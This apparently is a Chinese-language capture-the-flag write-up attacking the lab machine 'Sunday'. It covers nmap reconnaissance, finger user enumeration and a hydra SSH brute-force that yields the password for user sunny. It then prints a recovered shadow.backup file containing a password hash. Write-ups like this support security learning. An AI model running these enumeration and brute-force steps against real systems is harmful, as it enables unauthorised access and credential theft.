目标信息

IP地址:

10.10.10.76

信息收集

ICMP检测

┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/sunday/nmap_reports]

└─# ping -c 4 10.10.10.76

PING 10.10.10.76 (10.10.10.76) 56(84) bytes of data.

64 bytes from 10.10.10.76: icmp_seq=1 ttl=254 time=273 ms

64 bytes from 10.10.10.76: icmp_seq=2 ttl=254 time=271 ms

64 bytes from 10.10.10.76: icmp_seq=3 ttl=254 time=271 ms

64 bytes from 10.10.10.76: icmp_seq=4 ttl=254 time=270 ms

--- 10.10.10.76 ping statistics ---

4 packets transmitted, 4 received, 0% packet loss, time 3233ms

rtt min/avg/max/mdev = 270.249/271.114/273.140/1.175 ms攻击机和靶机之间通信状态良好。

防火墙检测

# Nmap 7.94SVN scan initiated Wed Jul 3 18:42:28 2024 as: nmap -sA -p- --min-rate 2000 -oN ./ack_result.txt 10.10.10.76

Warning: 10.10.10.76 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.10.76 (10.10.10.76)

Host is up (0.27s latency).

All 65535 scanned ports on 10.10.10.76 (10.10.10.76) are in ignored states.

Not shown: 53913 filtered tcp ports (no-response), 11622 unfiltered tcp ports (reset)

# Nmap done at Wed Jul 3 18:48:16 2024 -- 1 IP address (1 host up) scanned in 348.21 seconds无法确定靶机防火墙状态。

网络端口扫描

TCP端口扫描结果

# Nmap 7.94SVN scan initiated Wed Jul 3 18:51:02 2024 as: nmap -sS -sV -A -p- --min-rate 2000 -oN ./tcp_result.txt 10.10.10.76

Warning: 10.10.10.76 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.10.76 (10.10.10.76)

Host is up (0.27s latency).

Not shown: 54127 filtered tcp ports (no-response), 11403 closed tcp ports (reset)

PORT STATE SERVICE VERSION

79/tcp open finger?

|_finger: No one logged onx0D

| fingerprint-strings:

| GenericLines:

| No one logged on

| GetRequest:

| Login Name TTY Idle When Where

| HTTP/1.0 ???

| HTTPOptions:

| Login Name TTY Idle When Where

| HTTP/1.0 ???

| OPTIONS ???

| Help:

| Login Name TTY Idle When Where

| HELP ???

| RTSPRequest:

| Login Name TTY Idle When Where

| OPTIONS ???

| RTSP/1.0 ???

| SSLSessionReq, TerminalServerCookie:

|_ Login Name TTY Idle When Where

111/tcp open rpcbind 2-4 (RPC #100000)

515/tcp open printer

6787/tcp open http Apache httpd

|_http-title: 400 Bad Request

|_http-server-header: Apache

22022/tcp open ssh OpenSSH 8.4 (protocol 2.0)

| ssh-hostkey:

| 2048 aa:00:94:32:18:60:a4:93:3b:87:a4:b6:f8:02:68:0e (RSA)

|_ 256 da:2a:6c:fa:6b:b1:ea:16:1d:a6:54:a1:0b:2b:ee:48 (ED25519)

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port79-TCP:V=7.94SVN%I=7%D=7/3%Time=66852E78%P=x86_64-pc-linux-gnu%r(Ge

SF:nericLines,12,"Nox20onex20loggedx20onrn")%r(GetRequest,93,"Loginx

SF:20x20x20x20x20x20x20Namex20x20x20x20x20x20x20x20x20x20

SF:x20x20x20x20x20TTYx20x20x20x20x20x20x20x20x20Idlex20x20

SF:x20x20Whenx20x20x20x20Wherern/x20x20x20x20x20x20x20x20x

SF:20x20x20x20x20x20x20x20x20x20x20x20x20???rnGETx20x20

SF:x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20?

SF:??rnHTTP/1.0x20x20x20x20x20x20x20x20x20x20x20x20x20x2

SF:0???rn")%r(Help,5D,"Loginx20x20x20x20x20x20x20Namex20x20

SF:x20x20x20x20x20x20x20x20x20x20x20x20x20TTYx20x20x20x20

SF:x20x20x20x20x20Idlex20x20x20x20Whenx20x20x20x20WherernHEL

SF:Px20x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20x

SF:20???rn")%r(HTTPOptions,93,"Loginx20x20x20x20x20x20x20Name

SF:x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20TTYx20x20

SF:x20x20x20x20x20x20x20Idlex20x20x20x20Whenx20x20x20x20Wher

SF:ern/x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20

SF:x20x20x20x20x20???rnHTTP/1.0x20x20x20x20x20x20x20x20

SF:x20x20x20x20x20x20???rnOPTIONSx20x20x20x20x20x20x20x2

SF:0x20x20x20x20x20x20x20???rn")%r(RTSPRequest,93,"Loginx20x

SF:20x20x20x20x20x20Namex20x20x20x20x20x20x20x20x20x20x20

SF:x20x20x20x20TTYx20x20x20x20x20x20x20x20x20Idlex20x20x20

SF:x20Whenx20x20x20x20Wherern/x20x20x20x20x20x20x20x20x20x

SF:20x20x20x20x20x20x20x20x20x20x20x20???rnOPTIONSx20x20

SF:x20x20x20x20x20x20x20x20x20x20x20x20x20???rnRTSP/1.0

SF:x20x20x20x20x20x20x20x20x20x20x20x20x20x20???rn")%r(

SF:SSLSessionReq,5D,"Loginx20x20x20x20x20x20x20Namex20x20x20x20

SF:x20x20x20x20x20x20x20x20x20x20x20TTYx20x20x20x20x20x20

SF:x20x20x20Idlex20x20x20x20Whenx20x20x20x20Wherernx16x03x

SF:20x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20x20

SF:x20x20???rn")%r(TerminalServerCookie,5D,"Loginx20x20x20x20x2

SF:0x20x20Namex20x20x20x20x20x20x20x20x20x20x20x20x20x20x

SF:20TTYx20x20x20x20x20x20x20x20x20Idlex20x20x20x20Whenx20x

SF:20x20x20Wherernx03x20x20x20x20x20x20x20x20x20x20x20x20

SF:x20x20x20x20x20x20x20x20x20???rn");

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.94SVN%E=4%D=7/3%OT=79%CT=1%CU=43720%PV=Y%DS=2%DC=T%G=Y%TM=66852

OS:F0C%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=107%TI=I%CI=I%II=I%SS=S%T

OS:S=7)SEQ(SP=108%GCD=1%ISR=109%TI=I%CI=I%TS=7)SEQ(SP=108%GCD=1%ISR=109%TI=

OS:I%CI=I%II=I%SS=S%TS=7)SEQ(SP=108%GCD=1%ISR=109%TI=RD%CI=I%II=I%TS=A)OPS(

OS:O1=ST11M53CNW2%O2=ST11M53CNW2%O3=NNT11M53CNW2%O4=ST11M53CNW2%O5=NNT11%O6

OS:=ST11M53C)OPS(O1=ST11M53CNW2%O2=ST11M53CNW2%O3=NNT11M53CNW2%O4=ST11M53CN

OS:W2%O5=ST11M53CNW2%O6=ST11M53C)WIN(W1=FA4C%W2=FA4C%W3=FA38%W4=FA3B%W5=FA3

OS:B%W6=FFF7)ECN(R=Y%DF=Y%T=3C%W=FB40%O=M53CNNSNW2%CC=Y%Q=)T1(R=Y%DF=Y%T=3C

OS:%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T3(R=Y%DF=Y%T=3C%W=FA09%S=O%A=O%F=A

OS:S%O=ST11M53CNW2%RD=0%Q=)T3(R=Y%DF=Y%T=3C%W=FA09%S=O%A=S+%F=AS%O=ST11M53C

OS:NW2%RD=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=N%T=40

OS:%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q

OS:=)T7(R=N)U1(R=Y%DF=N%T=FF%IPL=70%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)

OS:IE(R=Y%DFI=Y%T=FF%CD=S)

Network Distance: 2 hops

TRACEROUTE (using port 143/tcp)

HOP RTT ADDRESS

1 269.46 ms 10.10.14.1 (10.10.14.1)

2 269.71 ms 10.10.10.76 (10.10.10.76)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Wed Jul 3 18:59:24 2024 -- 1 IP address (1 host up) scanned in 502.15 secondsUDP端口开放列表扫描结果

# Nmap 7.94SVN scan initiated Wed Jul 3 19:04:10 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.76

Warning: 10.10.10.76 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.10.76 (10.10.10.76)

Host is up (0.27s latency).

Not shown: 62572 open|filtered udp ports (no-response), 2962 closed udp ports (port-unreach)

PORT STATE SERVICE

111/udp open rpcbind

# Nmap done at Wed Jul 3 19:10:06 2024 -- 1 IP address (1 host up) scanned in 356.10 secondsUDP端口详细信息扫描结果

# Nmap 7.94SVN scan initiated Wed Jul 3 19:13:36 2024 as: nmap -sU -sV -A -p 111 -oN ./udp_result.txt 10.10.10.76

Nmap scan report for 10.10.10.76 (10.10.10.76)

Host is up (0.27s latency).

PORT STATE SERVICE VERSION

111/udp open rpcbind 2-4 (RPC #100000)

Device type: general purpose|storage-misc

Running: illumos OpenIndiana, Joyent SmartOS, Nexenta, Oracle Solaris 10|11, Sun embedded, Sun OpenSolaris, Sun Solaris 11

OS CPE: cpe:/o:illumos:openindiana cpe:/o:joyent:smartos cpe:/o:nexenta:nexenta cpe:/o:oracle:solaris:10 cpe:/o:oracle:solaris:11 cpe:/h:sun:storage_7410 cpe:/o:sun:opensolaris cpe:/o:sun:sunos:5.11

Too many fingerprints match this host to give specific OS details

Network Distance: 2 hops

TRACEROUTE (using port 111/udp)

HOP RTT ADDRESS

1 271.07 ms 10.10.14.1 (10.10.14.1)

2 271.62 ms 10.10.10.76 (10.10.10.76)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Wed Jul 3 19:13:40 2024 -- 1 IP address (1 host up) scanned in 4.68 seconds同时发现靶机操作系统为Oracle Solaris。

服务探测



Finger服务(79端口)



尝试使用finger-user-enum工具配合unix_users.txt字典枚举用户名,成功枚举出如下用户:

使用finger工具查询用户组user,又发现几个用户:

finger -m user@10.10.10.76

将收集到的用户保存为字典:

adm

admin

dladm

netadm

netcfg

dhcpserv

ikeuser

bin

daemon

ftp

lp

noaccess

nobody

nobody4

ntp

printer

sshd

sys

root

user

aiuser

openldapRPC PortMapper服务(111端口)

使用Nmap工具扫描111/udp端口:

# Nmap 7.94SVN scan initiated Thu Jul 4 07:38:50 2024 as: nmap -sSUC -p111 -oN ./port_tcp-111_report.txt 10.10.10.76

Nmap scan report for 10.10.10.76 (10.10.10.76)

Host is up (0.22s latency).

PORT STATE SERVICE

111/tcp open rpcbind

111/udp open rpcbind

# Nmap done at Thu Jul 4 07:39:08 2024 -- 1 IP address (1 host up) scanned in 18.54 seconds未探测到任何信息。

SSH服务(22022端口)

端口Banner:

┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/sunday/nmap_reports]

└─# nc -nv 10.10.10.76 22022

(UNKNOWN) [10.10.10.76] 22022 (?) open



SSH-2.0-OpenSSH_8.4Web应用程序(6787端口)

打开主页:http://10.10.10.76:6787/,页面自动跳转到了/solaris目录:

发现网页上部署了Oracle Solaris WebUI操作系统管理程序,但版本未知。

同时发现域名sunday.htb。

尝试扫描目录,没有任何发现。

渗透测试

大字典枚举Finger服务

鉴于没有发现任何突破口,而爆破SSH或Web应用需要用户名,现在只有Finger服务可以进一步利用。尝试使用SecLists的names.txt用户名字典进行进一步枚举:

./finger-user-enum.pl -U /usr/share/wordlists/seclists/Usernames/Names/names.txt -t 10.10.10.76脚本枚举出了16个结果,其中包含了3个高权限用户(root、sunny、sammy):



爆破SSH密码

拿到用户名后,随机选择了sunny用户名,使用SSH进行爆破:

hydra -l sunny -P /usr/share/wordlists/rockyou.txt -t 60 -f ssh://10.10.10.76:22022/

成功找到登录凭据:

- 用户名:

sunny - 密码:

sunday





登录成功!!

权限提升

破解sammy用户密码



登录系统之后,发现可疑目录/backup:

该目录有敏感文件shadow.backup,为Linux系统密码哈希文件:

mysql:NP:::::::

openldap:*LK*:::::::

webservd:*LK*:::::::

postgres:NP:::::::

svctag:*LK*:6445::::::

nobody:*LK*:6445::::::

noaccess:*LK*:6445::::::

nobody4:*LK*:6445::::::

sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::

